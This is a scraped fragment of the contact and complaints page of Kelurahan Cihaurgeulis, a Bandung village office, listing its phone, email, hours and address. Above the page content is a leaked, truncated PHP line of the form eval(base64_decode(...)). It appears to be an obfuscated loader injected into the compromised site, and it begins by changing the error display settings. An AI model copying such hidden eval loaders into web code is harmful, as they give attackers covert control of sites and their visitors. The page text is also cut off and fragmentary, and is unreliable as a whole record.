
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcn
📞 (021) 061-231-426
✉️ info@kelurahancihaurgeulis.com
Senin - Jumat: 08.00 - 16.00 WIB
Kelurahan Cihaurgeulis
Kelurahan Cihaurgeulis, Kecamatan Cibeunying
Kaler, Kota Bandung, Provinsi Jawa Barat
Beranda
/
Kontak
Kontak & Pengaduan
📍